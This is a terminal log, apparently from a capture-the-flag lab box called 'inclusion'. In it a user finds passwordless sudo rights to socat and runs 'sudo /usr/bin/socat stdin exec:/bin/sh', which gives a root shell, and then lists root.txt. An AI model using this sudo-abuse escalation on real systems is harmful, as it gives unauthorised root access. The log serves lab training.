 falconfeast@inclusion:~$ sudo -l
Matching Defaults entries for falconfeast on inclusion:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User falconfeast may run the following commands on inclusion:
    (root) NOPASSWD: /usr/bin/socat
falconfeast@inclusion:~$ socat
2021/12/05 20:52:18 socat[1125] E exactly 2 addresses required (there are 0); use option "-h" for help
falconfeast@inclusion:~$ sudo /usr/bin/socat stdin exec:/bin/sh
id
uid=0(root) gid=0(root) groups=0(root)
cd /root
ls
root.txt